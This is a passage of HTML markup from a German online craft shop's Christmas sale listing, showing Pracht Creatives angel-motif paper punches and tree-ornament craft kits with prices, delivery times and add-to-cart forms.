                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2343" data-price-box="product-id-2343">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2343"                data-price-amount="5.69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,69 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2343/" method="post">
                                            <input type="hidden" name="product" value="2343">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzIzNDMv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/jumbostanzer-junge-als-engel-25-mm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1821-100_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/jumbostanzer-junge-als-engel-25-mm-1-st">
                                Motivstanzer Jumbostanzer Junge als Engel 25 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2483" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2483" data-price-box="product-id-2483">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2483"                data-price-amount="3.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,49 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2483/" method="post">
                                            <input type="hidden" name="product" value="2483">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI0ODMv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/jumbostanzer-engel-25-mm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1821-13_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/jumbostanzer-engel-25-mm-1-st">
                                Motivstanzer Jumbostanzer Engel 25 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2500" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2500" data-price-box="product-id-2500">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2500"                data-price-amount="3.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,49 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2500/" method="post">
                                            <input type="hidden" name="product" value="2500">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI1MDAv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/motiv-stanzer-gross-engel-38-mm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1826-118_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/motiv-stanzer-gross-engel-38-mm-1-st">
                                Motivstanzer groß Engel 38 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2548" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2548" data-price-box="product-id-2548">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2548"                data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2548/" method="post">
                                            <input type="hidden" name="product" value="2548">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI1NDgv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/motiv-stanzer-gross-engel-38-mm-2st-4016490595267" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1826-13_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/motiv-stanzer-gross-engel-38-mm-2st-4016490595267">
                                Motivstanzer groß Engel 38 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2556" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2556" data-price-box="product-id-2556">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2556"                data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,99 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2556/" method="post">
                                            <input type="hidden" name="product" value="2556">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI1NTYv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/riesenstanzer-engel-45-mm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1830-13_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/riesenstanzer-engel-45-mm-1-st">
                                Riesenstanzer Engel 45 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2586" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2586" data-price-box="product-id-2586">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2586"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2586/" method="post">
                                            <input type="hidden" name="product" value="2586">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI1ODYv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/super-jumbo-stanzer-engel-65-mm-1-st" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/1/8/1839-13_1.jpg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/super-jumbo-stanzer-engel-65-mm-1-st">
                                Super-Jumbo Stanzer Engel 65 mm Pracht Creatives Hobby Motivlocher, Papierstanzer                             </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-2608" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2608" data-price-box="product-id-2608">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2608"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/2608/" method="post">
                                            <input type="hidden" name="product" value="2608">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzI2MDgv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/bastelset-super-duo-engel-petrol-ca-4-cm" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/1/0137-04085_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/bastelset-super-duo-engel-petrol-ca-4-cm">
                                Bastelset Super Duo Engel petrol ca.4 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-8163" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8163" data-price-box="product-id-8163">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8163"                data-price-amount="9.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,29 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/8163/" method="post">
                                            <input type="hidden" name="product" value="8163">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzgxNjMv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/bastelset-super-duo-engel-oliv-ca-4-cm" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/1/0137-04215_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/bastelset-super-duo-engel-oliv-ca-4-cm">
                                Bastelset Super Duo Engel oliv ca.4 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-8164" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
    </div>

    <style type="text/css">
        input[type="number"], select {
            padding: 5% 5%;
        }
    </style>
    
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8164" data-price-box="product-id-8164">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8164"                data-price-amount="9.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,29 €</span></span>
        </span>

</div>                        	
			
				

			<span id='myBasePrice' class='myBasePrice'>&nbsp;</span>                        
<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time ">2-3 Tage</div>
</div>

                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.tinker24.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C/product/8164/" method="post">
                                            <input type="hidden" name="product" value="8164">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHbHVhMlZ5TWpRdVkyOXRMM05oYkdVdmQyVnBhRzVoWTJoMFpXNCUyQy9wcm9kdWN0LzgxNjQv">
                                                                                        <input name="form_key" type="hidden" value="m1axPjn6rXlIj8a7" /><input type="hidden" name="qty" value="1"/>                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type4" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.tinker24.com/bastelset-super-duo-engel-rot-ca-4-cm" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/1/0137-04245_1.jpeg" width="300" height="300" alt=""/>
                                                </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.tinker24.com/bastelset-super-duo-engel-rot-ca-4-cm">
                                Bastelset Super Duo Engel rot ca.4 cm Pracht Creatives Hobby Weihnachtsbaumschmuck , Baumschmuck                            </a>
                        </strong>
                                                                                                    
    <div class="box-tocart mp-better-qty-container product-8165" style="display: none; width: 2em;">
        <div class="fieldset">
            <div class="field qty">
                <div class="control">
                    <select name="qty" class="mp-better-qty-input" style="width: 6em; line-height: 1.7em;">
                                                                                <option value="1" selected="selected">1</option>
                                                                                <option value="2" >2</option>
                                                                                <option value="3" >3</option>
                                                                                <option value="4" >4</option>
                                                                                <option value="5" >5</option>
                                                                                <option value="10" >10</option>
                                                                                <option value="20" >20</option>
                                                                                <option value="30" >30</option>
                                                                                <option value="50" >50</option>
                                                                                <option value="100" >100</option>
                                            </select>
                    <input type="number"
                           name="qty"
                           value="1"
                           title="Menge" class="input-text qty mp-better-qty-box"
                           data-validate="{&quot;required-number&quot;:true}"
                           style="display: none;"/>
                </div>
            </div>
        </div>
    </div>

    <div style="display: none;" >
        
